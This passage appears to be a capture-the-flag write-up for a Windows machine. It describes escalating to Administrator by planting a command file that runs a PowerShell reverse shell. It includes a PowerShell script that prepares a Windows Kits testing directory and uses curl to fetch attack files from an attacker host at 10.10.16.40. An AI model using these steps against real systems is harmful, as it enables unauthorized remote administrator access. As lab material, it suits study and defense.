
Create a file named command.txt in the execution directory and fill it with the cmd command we want to execute. Here let's make it a PowerShell reverse shell script. Then we will get a reverse shell as the user Administrator.
Tips: Since there could be a cleanup script for the machine, we have to perform this operation quickly, otherwise some of created files will be deleted before the command is executed. Therefore, we can use a PowerShell script to automate the process:
# Set the execution directory
$exeDir = "C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64"

# Change to the target directory
Set-Location -Path $exeDir

# Create the required directory structure
$workingDir = Join-Path -Path $exeDir -ChildPath "myTestDir\working"
New-Item -ItemType Directory -Path $workingDir -Force

# Create an empty file in the newly created directory
$filePath = Join-Path -Path $workingDir -ChildPath "rsf.rsf"
New-Item -ItemType File -Path $filePath -Force

# Use curl to download files
curl 10.10.16.40/reboot.rsf -o "$exeDir\reboot.rsf"
curl 10.10.16.40/command.txt -o "$exeDir\command.txt"
Have the reboot.srf, command.txt & HTTP server ready on our attack machine, replace the attacker IP in the script, set listener in advance, run this PowerShell script on the victim machine:

Root again:


Comments | NOTHING